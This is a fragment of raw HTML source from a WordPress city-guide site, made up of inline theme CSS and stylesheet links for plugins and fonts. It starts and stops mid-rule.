var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-left:0px;z-index:auto;}.mp-1.x-section{padding-bottom:0px;background-color:rgb(3,17,60);}.mp-2.x-section{padding-bottom:90px;background-color:rgb(255,255,255);}.mp-3{transition-duration:0ms;}.mp-3 .x-text-content-text-primary {transition-duration:0ms;}.mp-3 .x-text-content-text-subheadline {transition-duration:0ms;}.mp-3 .x-text-typing {transition-duration:0ms;}.mp-3 .x-typed-cursor {transition-duration:0ms;}.mp-3 .x-graphic-child {transition-duration:0ms;}:where(body:not(.tco-disable-effects)) .mp-4:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .mp-4{opacity:1;filter:saturate(160%);transform:translate(0px,-10px);}.mp-5.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.mp-5 > .x-row-inner{flex-direction:row;justify-content:flex-start;}.mp-8.x-row{font-size:1em;}.mp-9 > .x-row-inner{align-items:stretch;align-content:stretch;}.mp-a > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);}.mp-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.mp-b > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.mp-b > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.mp-c > .x-row-inner > *{flex-grow:1;}.mp-d.x-row{margin-top:8px;}.mp-e.x-row{margin-bottom:0px;}.mp-f.x-row{margin-top:45px;}.mp-f > .x-row-inner{align-items:flex-start;align-content:flex-start;}.mp-g > .x-row-inner{margin-top:calc(((50px / 2) + 1px) * -1);margin-right:calc(((100px / 2) + 1px) * -1);margin-bottom:calc(((50px / 2) + 1px) * -1);margin-left:calc(((100px / 2) + 1px) * -1);}.mp-g > .x-row-inner > *{margin-top:calc(50px / 2);margin-bottom:calc(50px / 2);margin-right:calc(100px / 2);margin-left:calc(100px / 2);}.mp-h > .x-row-inner{margin-top:calc(((5rem / 2) + 1px) * -1);margin-bottom:calc(((5rem / 2) + 1px) * -1);}.mp-h > .x-row-inner > *{margin-top:calc(5rem / 2);margin-bottom:calc(5rem / 2);}.mp-i > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.mp-i > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.mp-j.x-row{font-size:1rem;}.mp-j > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.mp-j > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.mp-k > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.mp-k > .x-row-inner > *{margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.mp-l.x-row{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.mp-l > .x-row-inner{margin-top:calc(((-0.15rem / 2) + 1px) * -1);margin-bottom:calc(((-0.15rem / 2) + 1px) * -1);}.mp-l > .x-row-inner > *{margin-top:calc(-0.15rem / 2);margin-bottom:calc(-0.15rem / 2);}.mp-m > .x-row-inner{margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.mp-m > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.mp-n{--gap:1rem;}.mp-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-q{--gap:100px;}.mp-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-r{--gap:3rem;}.mp-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-t{--gap:1em;}.mp-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-w > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-z{--gap:4rem;}.mp-z > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-11.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mp-14.x-col{background-color:rgb(70,80,90);}.mp-16.x-col{display:flex;justify-content:flex-start;}.mp-17.x-col{flex-direction:row;align-items:center;}.mp-18.x-col{border-top-left-radius:10px;border-top-right-radius:10px;}.mp-19.x-col{border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(255,255,255);box-shadow:0em 0em 2.052em 0.2em rgba(162,162,162,0.47);}.mp-1a.x-col{flex-direction:column;align-items:flex-end;flex-wrap:wrap;align-content:flex-end;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.mp-1a > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dcp-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.mp-1b.x-col{padding-top:20px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.mp-1c.x-col{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;background-color:rgb(239,239,239);}.mp-1d.x-col{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.mp-1d.x-col:hover,.mp-1d.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .mp-1d.x-col{background-color:rgba(179,179,179,0.46);}.mp-1f.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mp-1f.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;text-transform:none;}.mp-1g.x-text .x-text-content-text-primary{font-size:1em;}.mp-1h.x-text .x-text-content-text-primary{font-weight:inherit;}.mp-1i.x-text .x-text-content-text-primary{line-height:1.4;}.mp-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.mp-1k.x-text{margin-top:0em;margin-right:0em;margin-bottom:15px;margin-left:0em;}.mp-1l.x-text .x-text-content-text-primary{font-size:1.3em;}.mp-1m.x-text .x-text-content-text-primary{font-weight:900;}.mp-1n.x-text .x-text-content-text-primary{font-size:1.2em;}.mp-1o.x-text .x-text-content-text-primary{font-weight:700;}.mp-1p.x-text .x-text-content-text-primary{color:#000000;}.mp-1q.x-text:hover .x-text-content-text-primary,.mp-1q.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1q.x-text .x-text-content-text-primary{color:#4c3be9;}.mp-1r.x-text .x-text-content-text-primary{font-weight:800;}.mp-1s.x-text .x-text-content-text-primary{font-size:18px;}.mp-1t.x-text .x-text-content-text-primary{line-height:1.2;}.mp-1u.x-text .x-text-content-text-primary{font-size:1.7em;}.mp-1v.x-text .x-text-content-text-primary{color:rgb(35,35,35);}.mp-1v.x-text:hover .x-text-content-text-primary,.mp-1v.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1v.x-text .x-text-content-text-primary{color:rgb(0,0,0);}.mp-1w.x-text:hover .x-text-content-text-primary,.mp-1w.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1w.x-text .x-text-content-text-primary{color:#57abc2;}.mp-1w.x-text .x-text-content-text-subheadline{margin-bottom:0.212em;font-family:inherit;font-size:0.64em;font-style:normal;font-weight:600;line-height:1.2;letter-spacing:0.1em;margin-right:calc(0.1em * -1);text-transform:uppercase;color:rgb(93,93,93);}.mp-1w.x-text:hover .x-text-content-text-subheadline,.mp-1w.x-text[class*="active"] .x-text-content-text-subheadline,[data-x-effect-provider*="colors"]:hover .mp-1w.x-text .x-text-content-text-subheadline{color:#57abc2;}.mp-1x.x-text{margin-top:1em;margin-bottom:0em;margin-left:0em;}.mp-1y.x-text{margin-right:0em;font-size:1em;color:rgba(0,0,0,1);}.mp-1z.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;}.mp-1z.x-text > :first-child{margin-top:0;}.mp-1z.x-text > :last-child{margin-bottom:0;}.mp-20.x-text{font-weight:inherit;text-transform:none;}.mp-21.x-text{margin-right:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;font-size:0.8em;font-weight:900;text-align:center;text-transform:uppercase;}.mp-22.x-text{color:rgb(255,255,255);background-color:#57abc2;}.mp-23.x-text{color:rgb(75,75,75);background-color:rgb(208,208,208);}.mp-24.x-text{font-size:14px;color:rgb(46,46,46);}.mp-25{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-grow:0;flex-shrink:0;flex-basis:auto;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.mp-26{width:4em;height:4em;background-color:#4c3be9;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.11);}.mp-27{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.mp-29{flex-grow:1;flex-shrink:1;flex-basis:12em;min-width:1px;}.mp-2a{width:5em;height:5em;background-color:rgb(208,208,208);}.mp-2a:hover,.mp-2a[class*="active"],[data-x-effect-provider*="colors"]:hover .mp-2a{background-color:rgb(179,179,179);}.mp-2b.x-image{display:block;font-size:1em;width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mp-2b.x-image img{width:100%;object-fit:cover;aspect-ratio:auto;}.mp-2b.x-image,.mp-2b.x-image img{height:100%;}.mp-2c{width:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;font-size:1em;color:#ffffff;}.mp-2d{padding-top:8em;padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.mp-2e.x-anchor {margin-top:5px;margin-right:0em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,1);}.mp-2e.x-anchor .x-anchor-content {display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;}.mp-2e.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;color:rgb(102,122,220);}.mp-2e.x-anchor:hover .x-anchor-text-primary,.mp-2e.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mp-2e.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mp-2e.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mp-2e.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgb(102,122,220);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mp-2e.x-anchor:hover .x-graphic-icon,.mp-2e.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mp-2e.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}@media screen and (min-width:480px){.mp-x > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:979px){.mp-x > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.mp-q > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(75% - clamp(0px,var(--gap),9999px));}.mp-q > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-z > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(57% - clamp(0px,var(--gap),9999px));}.mp-z > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(20% - clamp(0px,var(--gap),9999px));}} .e25-e50{hyphens:auto;}.e25-e63{hyphens:auto;} .m3de-0.x-bar{height:6em;}.m3de-0 .x-bar-content{height:6em;}.m3de-0.x-bar-space{height:6em;}.m3de-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m3de-1 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m3de-1.x-bar-space{font-size:16px;}.m3de-2.x-bar{background-color:#ffffff;z-index:9999;}.m3de-2.x-bar-outer-spacers:after,.m3de-2.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m3de-3 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;}.m3de-4.x-bar{height:5em;}.m3de-4 .x-bar-content{height:5em;}.m3de-4.x-bar-space{height:5em;}.m3de-5.x-bar{overflow-x:hidden;overflow-y:hidden;background-color:rgba(255,255,255,0);z-index:9998;}.m3de-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-0);}.m3de-6.x-bar{height:auto;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m3de-6 .x-bar-content{height:auto;}.m3de-6.x-bar-outer-spacers:after,.m3de-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m3de-6.x-bar-space{height:auto;}.m3de-6 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-7.x-bar{z-index:6666;}.m3de-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-2);}.m3de-8 .x-bar-content{flex-direction:column;justify-content:center;align-items:stretch;}.m3de-9.x-bar{z-index:5000;}.m3de-9 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-3);}.m3de-a.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-b.x-bar-container{justify-content:space-between;}.m3de-c.x-bar-container{flex-grow:0;flex-shrink:1;}.m3de-e.x-bar-container{z-index:auto;}.m3de-f.x-bar-container{z-index:9999;}.m3de-g.x-bar-container{flex-grow:1;flex-shrink:0;}.m3de-h.x-bar-container{margin-top:-200px;margin-right:0px;margin-bottom:0px;margin-left:0px;z-index:1;}.m3de-h > .x-bg > .x-bg-layer-lower-image 